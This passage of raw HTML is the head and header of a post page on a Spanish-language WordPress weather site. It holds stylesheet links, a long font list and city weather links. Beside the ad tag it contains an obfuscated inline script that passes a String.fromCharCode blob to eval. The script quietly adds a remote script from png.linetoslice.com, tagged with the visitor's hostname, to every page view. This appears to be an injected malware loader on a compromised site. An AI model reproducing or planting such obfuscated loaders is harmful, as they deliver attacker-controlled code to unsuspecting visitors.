.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='front-estilos-css' href='https://eltiempohoy.org/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogarise-fonts-css' href='//fonts.googleapis.com/css?family=Rubik%3A400%2C500%2C700%7COutfit+Sans%3A400%2C500%2C700%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='blogarise-google-fonts-css' href='//fonts.googleapis.com/css?family=ABeeZee%7CAbel%7CAbril+Fatface%7CAclonica%7CAcme%7CActor%7CAdamina%7CAdvent+Pro%7CAguafina+Script%7CAkronim%7CAladin%7CAldrich%7CAlef%7CAlegreya%7CAlegreya+SC%7CAlegreya+Sans%7CAlegreya+Sans+SC%7CAlex+Brush%7CAlfa+Slab+One%7CAlice%7CAlike%7CAlike+Angular%7CAllan%7CAllerta%7CAllerta+Stencil%7CAllura%7CAlmendra%7CAlmendra+Display%7CAlmendra+SC%7CAmarante%7CAmaranth%7CAmatic+SC%7CAmatica+SC%7CAmethysta%7CAmiko%7CAmiri%7CAmita%7CAnaheim%7CAndada%7CAndika%7CAngkor%7CAnnie+Use+Your+Telescope%7CAnonymous+Pro%7CAntic%7CAntic+Didone%7CAntic+Slab%7CAnton%7CArapey%7CArbutus%7CArbutus+Slab%7CArchitects+Daughter%7CArchivo+Black%7CArchivo+Narrow%7CAref+Ruqaa%7CArima+Madurai%7CArimo%7CArizonia%7CArmata%7CArtifika%7CArvo%7CArya%7CAsap%7CAsar%7CAsset%7CAssistant%7CAstloch%7CAsul%7CAthiti%7CAtma%7CAtomic+Age%7CAubrey%7CAudiowide%7CAutour+One%7CAverage%7CAverage+Sans%7CAveria+Gruesa+Libre%7CAveria+Libre%7CAveria+Sans+Libre%7CAveria+Serif+Libre%7CBad+Script%7CBaloo%7CBaloo+Bhai%7CBaloo+Da%7CBaloo+Thambi%7CBalthazar%7CBangers%7CBasic%7CBattambang%7CBaumans%7CBayon%7CBelgrano%7CBelleza%7CBenchNine%7CBentham%7CBerkshire+Swash%7CBevan%7CBigelow+Rules%7CBigshot+One%7CBilbo%7CBilbo+Swash+Caps%7CBioRhyme%7CBioRhyme+Expanded%7CBiryani%7CBitter%7CBlack+Ops+One%7CBokor%7CBonbon%7CBoogaloo%7CBowlby+One%7CBowlby+One+SC%7CBrawler%7CBree+Serif%7CBubblegum+Sans%7CBubbler+One%7CBuda%7CBuenard%7CBungee%7CBungee+Hairline%7CBungee+Inline%7CBungee+Outline%7CBungee+Shade%7CButcherman%7CButterfly+Kids%7CCabin%7CCabin+Condensed%7CCabin+Sketch%7CCaesar+Dressing%7CCagliostro%7CCairo%7CCalligraffitti%7CCambay%7CCambo%7CCandal%7CCantarell%7CCantata+One%7CCantora+One%7CCapriola%7CCardo%7CCarme%7CCarrois+Gothic%7CCarrois+Gothic+SC%7CCarter+One%7CCatamaran%7CCaudex%7CCaveat%7CCaveat+Brush%7CCedarville+Cursive%7CCeviche+One%7CChanga%7CChanga+One%7CChango%7CChathura%7CChau+Philomene+One%7CChela+One%7CChelsea+Market%7CChenla%7CCherry+Cream+Soda%7CCherry+Swash%7CChewy%7CChicle%7CChivo%7CChonburi%7CCinzel%7CCinzel+Decorative%7CClicker+Script%7CCoda%7CCoda+Caption%7CCodystar%7CCoiny%7CCombo%7CComfortaa%7CComing+Soon%7CConcert+One%7CCondiment%7CContent%7CContrail+One%7CConvergence%7CCookie%7CCopse%7CCorben%7CCormorant%7CCormorant+Garamond%7CCormorant+Infant%7CCormorant+SC%7CCormorant+Unicase%7CCormorant+Upright%7CCourgette%7CCousine%7CCoustard%7CCovered+By+Your+Grace%7CCrafty+Girls%7CCreepster%7CCrete+Round%7CCrimson+Text%7CCroissant+One%7CCrushed%7CCuprum%7CCutive%7CCutive+Mono%7CDamion%7CDancing+Script%7CDangrek%7CDavid+Libre%7CDawning+of+a+New+Day%7CDays+One%7CDekko%7CDelius%7CDelius+Swash+Caps%7CDelius+Unicase%7CDella+Respira%7CDenk+One%7CDevonshire%7CDhurjati%7CDidact+Gothic%7CDiplomata%7CDiplomata+SC%7CDomine%7CDonegal+One%7CDoppio+One%7CDorsa%7CDosis%7CDr+Sugiyama%7CDroid+Sans%7CDroid+Sans+Mono%7CDroid+Serif%7CDuru+Sans%7CDynalight%7CEB+Garamond%7CEagle+Lake%7CEater%7CEconomica%7CEczar%7CEk+Mukta%7CEl+Messiri%7CElectrolize%7CElsie%7CElsie+Swash+Caps%7CEmblema+One%7CEmilys+Candy%7CEngagement%7CEnglebert%7CEnriqueta%7CErica+One%7CEsteban%7CEuphoria+Script%7CEwert%7CExo%7CExo+2%7CExpletus+Sans%7CFanwood+Text%7CFarsan%7CFascinate%7CFascinate+Inline%7CFaster+One%7CFasthand%7CFauna+One%7CFederant%7CFedero%7CFelipa%7CFenix%7CFinger+Paint%7CFira+Mono%7CFira+Sans%7CFjalla+One%7CFjord+One%7CFlamenco%7CFlavors%7CFondamento%7CFontdiner+Swanky%7CForum%7CFrancois+One%7CFrank+Ruhl+Libre%7CFreckle+Face%7CFredericka+the+Great%7CFredoka+One%7CFreehand%7CFresca%7CFrijole%7CFruktur%7CFugaz+One%7CGFS+Didot%7CGFS+Neohellenic%7CGabriela%7CGafata%7CGalada%7CGaldeano%7CGalindo%7CGentium+Basic%7CGentium+Book+Basic%7CGeo%7CGeostar%7CGeostar+Fill%7CGermania+One%7CGidugu%7CGilda+Display%7CGive+You+Glory%7CGlass+Antiqua%7CGlegoo%7CGloria+Hallelujah%7CGoblin+One%7CGochi+Hand%7CGorditas%7CGoudy+Bookletter+1911%7CGraduate%7CGrand+Hotel%7CGravitas+One%7CGreat+Vibes%7CGriffy%7CGruppo%7CGudea%7CGurajada%7CHabibi%7CHalant%7CHammersmith+One%7CHanalei%7CHanalei+Fill%7CHandlee%7CHanuman%7CHappy+Monkey%7CHarmattan%7CHeadland+One%7CHeebo%7CHenny+Penny%7CHerr+Von+Muellerhoff%7CHind%7CHind+Guntur%7CHind+Madurai%7CHind+Siliguri%7CHind+Vadodara%7CHoltwood+One+SC%7CHomemade+Apple%7CHomenaje%7CIM+Fell+DW+Pica%7CIM+Fell+DW+Pica+SC%7CIM+Fell+Double+Pica%7CIM+Fell+Double+Pica+SC%7CIM+Fell+English%7CIM+Fell+English+SC%7CIM+Fell+French+Canon%7CIM+Fell+French+Canon+SC%7CIM+Fell+Great+Primer%7CIM+Fell+Great+Primer+SC%7CIceberg%7CIceland%7CImprima%7CInconsolata%7CInder%7CIndie+Flower%7CInika%7CInknut+Antiqua%7CIrish+Grover%7CIstok+Web%7CItaliana%7CItalianno%7CItim%7CJacques+Francois%7CJacques+Francois+Shadow%7CJaldi%7CJim+Nightshade%7CJockey+One%7CJolly+Lodger%7CJomhuria%7CJosefin+Sans%7CJosefin+Slab%7CJoti+One%7CJudson%7CJulee%7CJulius+Sans+One%7CJunge%7CJura%7CJust+Another+Hand%7CJust+Me+Again+Down+Here%7CKadwa%7CKalam%7CKameron%7CKanit%7CKantumruy%7CKarla%7CKarma%7CKatibeh%7CKaushan+Script%7CKavivanar%7CKavoon%7CKdam+Thmor%7CKeania+One%7CKelly+Slab%7CKenia%7CKhand%7CKhmer%7CKhula%7CKite+One%7CKnewave%7CKotta+One%7CKoulen%7CKranky%7CKreon%7CKristi%7CKrona+One%7CKumar+One%7CKumar+One+Outline%7CKurale%7CLa+Belle+Aurore%7CLaila%7CLakki+Reddy%7CLalezar%7CLancelot%7CLateef%7CLato%7CLeague+Script%7CLeckerli+One%7CLedger%7CLekton%7CLemon%7CLemonada%7CLibre+Baskerville%7CLibre+Franklin%7CLife+Savers%7CLilita+One%7CLily+Script+One%7CLimelight%7CLinden+Hill%7CLobster%7CLobster+Two%7CLondrina+Outline%7CLondrina+Shadow%7CLondrina+Sketch%7CLondrina+Solid%7CLora%7CLove+Ya+Like+A+Sister%7CLoved+by+the+King%7CLovers+Quarrel%7CLuckiest+Guy%7CLusitana%7CLustria%7CMacondo%7CMacondo+Swash+Caps%7CMada%7CMagra%7CMaiden+Orange%7CMaitree%7CMako%7CMallanna%7CMandali%7CMarcellus%7CMarcellus+SC%7CMarck+Script%7CMargarine%7CMarko+One%7CMarmelad%7CMartel%7CMartel+Sans%7CMarvel%7CMate%7CMate+SC%7CMaven+Pro%7CMcLaren%7CMeddon%7CMedievalSharp%7CMedula+One%7CMeera+Inimai%7CMegrim%7CMeie+Script%7CMerienda%7CMerienda+One%7CMerriweather%7CMerriweather+Sans%7CMetal%7CMetal+Mania%7CMetamorphous%7CMetrophobic%7CMichroma%7CMilonga%7CMiltonian%7CMiltonian+Tattoo%7CMiniver%7CMiriam+Libre%7CMirza%7CMiss+Fajardose%7CMitr%7CModak%7CModern+Antiqua%7CMogra%7CMolengo%7CMolle%7CMonda%7CMonofett%7CMonoton%7CMonsieur+La+Doulaise%7CMontaga%7CMontez%7CMontserrat%7CMontserrat+Alternates%7CMontserrat+Subrayada%7CMoul%7CMoulpali%7CMountains+of+Christmas%7CMouse+Memoirs%7CMr+Bedfort%7CMr+Dafoe%7CMr+De+Haviland%7CMrs+Saint+Delafield%7CMrs+Sheppards%7CMukta+Vaani%7CMuli%7CMystery+Quest%7CNTR%7CNeucha%7CNeuton%7CNew+Rocker%7CNews+Cycle%7CNiconne%7CNixie+One%7CNobile%7CNokora%7CNorican%7CNosifer%7CNothing+You+Could+Do%7CNoticia+Text%7CNoto+Sans%7CNoto+Serif%7CNova+Cut%7CNova+Flat%7CNova+Mono%7CNova+Oval%7CNova+Round%7CNova+Script%7CNova+Slim%7CNova+Square%7CNumans%7CNunito%7COdor+Mean+Chey%7COffside%7COld+Standard+TT%7COldenburg%7COleo+Script%7COleo+Script+Swash+Caps%7COpen+Sans%7COpen+Sans+Condensed%7COranienbaum%7COrbitron%7COregano%7COrienta%7COriginal+Surfer%7COswald%7COver+the+Rainbow%7COverlock%7COverlock+SC%7COvo%7COxygen%7COxygen+Mono%7CPT+Mono%7CPT+Sans%7CPT+Sans+Caption%7CPT+Sans+Narrow%7CPT+Serif%7CPT+Serif+Caption%7CPacifico%7CPalanquin%7CPalanquin+Dark%7CPaprika%7CParisienne%7CPassero+One%7CPassion+One%7CPathway+Gothic+One%7CPatrick+Hand%7CPatrick+Hand+SC%7CPattaya%7CPatua+One%7CPavanam%7CPaytone+One%7CPeddana%7CPeralta%7CPermanent+Marker%7CPetit+Formal+Script%7CPetrona%7CPhilosopher%7CPiedra%7CPinyon+Script%7CPirata+One%7CPlaster%7CPlay%7CPlayball%7CPlayfair+Display%7CPlayfair+Display+SC%7CPodkova%7CPoiret+One%7CPoller+One%7CPoly%7CPompiere%7CPontano+Sans%7CPoppins%7CPort+Lligat+Sans%7CPort+Lligat+Slab%7CPragati+Narrow%7CPrata%7CPreahvihear%7CPress+Start+2P%7CPridi%7CPrincess+Sofia%7CProciono%7CPrompt%7CProsto+One%7CProza+Libre%7CPuritan%7CPurple+Purse%7CQuando%7CQuantico%7CQuattrocento%7CQuattrocento+Sans%7CQuestrial%7CQuicksand%7CQuintessential%7CQwigley%7CRacing+Sans+One%7CRadley%7CRajdhani%7CRakkas%7CRaleway%7CRaleway+Dots%7CRamabhadra%7CRamaraja%7CRambla%7CRammetto+One%7CRanchers%7CRancho%7CRanga%7CRasa%7CRationale%7CRavi+Prakash%7CRedressed%7CReem+Kufi%7CReenie+Beanie%7CRevalia%7CRhodium+Libre%7CRibeye%7CRibeye+Marrow%7CRighteous%7CRisque%7CRoboto%7CRoboto+Condensed%7CRoboto+Mono%7CRoboto+Slab%7CRochester%7CRock+Salt%7CRokkitt%7CRomanesco%7CRopa+Sans%7CRosario%7CRosarivo%7CRouge+Script%7CRozha+One%7CRubik%7CRubik+Mono+One%7CRubik+One%7CRuda%7CRufina%7CRuge+Boogie%7CRuluko%7CRum+Raisin%7CRuslan+Display%7CRusso+One%7CRuthie%7CRye%7CSacramento%7CSahitya%7CSail%7CSalsa%7CSanchez%7CSancreek%7CSansita+One%7CSarala%7CSarina%7CSarpanch%7CSatisfy%7CScada%7CScheherazade%7CSchoolbell%7CScope+One%7CSeaweed+Script%7CSecular+One%7CSevillana%7CSeymour+One%7CShadows+Into+Light%7CShadows+Into+Light+Two%7CShanti%7CShare%7CShare+Tech%7CShare+Tech+Mono%7CShojumaru%7CShort+Stack%7CShrikhand%7CSiemreap%7CSigmar+One%7CSignika%7CSignika+Negative%7CSimonetta%7CSintony%7CSirin+Stencil%7CSix+Caps%7CSkranji%7CSlabo+13px%7CSlabo+27px%7CSlackey%7CSmokum%7CSmythe%7CSniglet%7CSnippet%7CSnowburst+One%7CSofadi+One%7CSofia%7CSonsie+One%7CSorts+Mill+Goudy%7CSource+Code+Pro%7CSource+Sans+Pro%7CSource+Serif+Pro%7CSpace+Mono%7CSpecial+Elite%7CSpicy+Rice%7CSpinnaker%7CSpirax%7CSquada+One%7CSree+Krushnadevaraya%7CSriracha%7CStalemate%7CStalinist+One%7CStardos+Stencil%7CStint+Ultra+Condensed%7CStint+Ultra+Expanded%7CStoke%7CStrait%7CSue+Ellen+Francisco%7CSuez+One%7CSumana%7CSunshiney%7CSupermercado+One%7CSura%7CSuranna%7CSuravaram%7CSuwannaphum%7CSwanky+and+Moo+Moo%7CSyncopate%7CTangerine%7CTaprom%7CTauri%7CTaviraj%7CTeko%7CTelex%7CTenali+Ramakrishna%7CTenor+Sans%7CText+Me+One%7CThe+Girl+Next+Door%7CTienne%7CTillana%7CTimmana%7CTinos%7CTitan+One%7CTitillium+Web%7CTrade+Winds%7CTrirong%7CTrocchi%7CTrochut%7CTrykker%7CTulpen+One%7CUbuntu%7CUbuntu+Condensed%7CUbuntu+Mono%7CUltra%7CUncial+Antiqua%7CUnderdog%7CUnica+One%7CUnifrakturCook%7CUnifrakturMaguntia%7CUnkempt%7CUnlock%7CUnna%7CVT323%7CVampiro+One%7CVarela%7CVarela+Round%7CVast+Shadow%7CVesper+Libre%7CVibur%7CVidaloka%7CViga%7CVoces%7CVolkhov%7CVollkorn%7CVoltaire%7CWaiting+for+the+Sunrise%7CWallpoet%7CWalter+Turncoat%7CWarnes%7CWellfleet%7CWendy+One%7CWire+One%7CWork+Sans%7CYanone+Kaffeesatz%7CYantramanav%7CYatra+One%7CYellowtail%7CYeseva+One%7CYesteryear%7CYrsa%7CZeyada&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://eltiempohoy.org/wp-content/themes/blogarise/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogarise-style-css' href='https://eltiempohoy.org/wp-content/themes/blogarise/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogarise-default-css' href='https://eltiempohoy.org/wp-content/themes/blogarise/css/colors/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='all-css-css' href='https://eltiempohoy.org/wp-content/themes/blogarise/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dark-css' href='https://eltiempohoy.org/wp-content/themes/blogarise/css/colors/dark.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-css-css' href='https://eltiempohoy.org/wp-content/themes/blogarise/css/swiper-bundle.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://eltiempohoy.org/wp-content/themes/blogarise/css/jquery.smartmenus.bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://eltiempohoy.org/wp-content/themes/blogarise/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogarise-custom-css-css' href='https://eltiempohoy.org/wp-content/themes/blogarise/inc/ansar/customize/css/customizer.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://eltiempohoy.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://eltiempohoy.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="front-principal-js-extra">
/* <![CDATA[ */
var cdp_cookies_info = {"url_plugin":"https://eltiempohoy.org/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/plugin.php","url_admin_ajax":"https://eltiempohoy.org/wp-admin/admin-ajax.php"};
//# sourceURL=front-principal-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://eltiempohoy.org/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=6.9" id="front-principal-js"></script>
<script type="text/javascript" src="https://eltiempohoy.org/wp-content/themes/blogarise/js/navigation.js?ver=6.9" id="blogarise-navigation-js"></script>
<script type="text/javascript" src="https://eltiempohoy.org/wp-content/themes/blogarise/js/bootstrap.js?ver=6.9" id="blogarise_bootstrap_script-js"></script>
<script type="text/javascript" src="https://eltiempohoy.org/wp-content/themes/blogarise/js/swiper-bundle.js?ver=6.9" id="swiper-bundle-js"></script>
<script type="text/javascript" src="https://eltiempohoy.org/wp-content/themes/blogarise/js/main.js?ver=6.9" id="blogarise_main-js-js"></script>
<script type="text/javascript" src="https://eltiempohoy.org/wp-content/themes/blogarise/js/sticksy.min.js?ver=6.9" id="sticksy-js-js"></script>
<script type="text/javascript" src="https://eltiempohoy.org/wp-content/themes/blogarise/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script type="text/javascript" src="https://eltiempohoy.org/wp-content/themes/blogarise/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<script type="text/javascript" src="https://eltiempohoy.org/wp-content/themes/blogarise/js/jquery.marquee.js?ver=6.9" id="blogarise-marquee-js-js"></script>
<script type="text/javascript" src="https://eltiempohoy.org/wp-content/themes/blogarise/js/jquery.cookie.min.js?ver=6.9" id="jquery-cookie-js"></script>
<link rel="https://api.w.org/" href="https://eltiempohoy.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://eltiempohoy.org/wp-json/wp/v2/posts/1763" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://eltiempohoy.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://eltiempohoy.org/?p=1763' />
<meta name="google-site-verification" content="wDZA28qiClznVY7wjPmKgyU_bvYEQnFDX_aaL8BQNv0" /><script async 
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3715695369638138"
     crossorigin="anonymous"></script><script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script><link rel="pingback" href="https://eltiempohoy.org/xmlrpc.php"><style>
  .bs-blog-post p:nth-of-type(1)::first-letter {
    display: none;
}
</style>
<style type="text/css" id="custom-background-css">
    :root {
        --wrap-color: #eee    }
</style>
    <style type="text/css">
            .site-title a,
        .site-description {
            color: #000;
        }

        .site-branding-text .site-title a {
            font-size: px;
        }

        @media only screen and (max-width: 640px) {
            .site-branding-text .site-title a {
                font-size: 26px;
            }
        }

        @media only screen and (max-width: 375px) {
            .site-branding-text .site-title a {
                font-size: 26px;
            }
        }

        </style>
    </head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1763 single-format-standard wp-embed-responsive wp-theme-blogarise  ta-hide-date-author-in-list defaultcolor" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>

<!--wrapper-->
<div class="wrapper" id="custom-background-css">
        <!--==================== TOP BAR ====================-->
      <!--header-->
  <header class="bs-headthree">
    <!--top-bar-->
    <div class="bs-head-detail d-none d-lg-block">
          <div class="container">
      <div class="row align-items-center">
        <!-- mg-latest-news -->
        <div class="col-md-8 col-xs-12">
                <div class="mg-latest-news">
                <!-- mg-latest-news -->
                  <div class="bn_title">
            <h2 class="title">Breaking</h2>
          </div>
                <!-- mg-latest-news_slider -->
                  
        <div class="mg-latest-news-slider marquee"  >
                          <a href="https://eltiempohoy.org/el-tiempo-escobedo/">
                <i class="fa-solid fa-circle-arrow-right"></i>
                  <span>El tiempo Escobedo</span>
                </a>
                              <a href="https://eltiempohoy.org/el-tiempo-gomez-palacio/">
                <i class="fa-solid fa-circle-arrow-right"></i>
                  <span>El tiempo Gómez Palacio</span>
                </a>
                              <a href="https://eltiempohoy.org/el-tiempo-metepec/">
                <i class="fa-solid fa-circle-arrow-right"></i>
                  <span>El tiempo Metepec</span>
                </a>
                              <a href="https://eltiempohoy.org/el-tiempo-queretaro/">
                <i class="fa-solid fa-circle-arrow-right"></i>
                  <span>El tiempo Querétaro</span>
                </a>
                              <a href="https://eltiempohoy.org/el-tiempo-new-haven-connecticut/">
                <i class="fa-solid fa-circle-arrow-right"></i>
                  <span>El tiempo New Haven Connecticut</span>
                </a>
                      </div>
        <!-- // mg-latest-news_slider -->
      </div>
            </div>
        <!--/col-md-6-->
        <div class="col-md-4 col-xs-12">
            <ul class="bs-social info-left">
          <li>
          <a  href="#">
            <i class="fab fa-facebook"></i>
          </a>
        </li>
                <li>
          <a  href="#">
            <i class="fa-brands fa-x-twitter"></i>
          </a>
        </li>
                <li>
          <a  href="#">
            <i class="fab fa-instagram"></i>
          </a>
        </li>
                <li>
          <a  href="#">
            <i class="fab fa-youtube"></i>
          </a>
        </li>
                <li>
          <a  href="#">
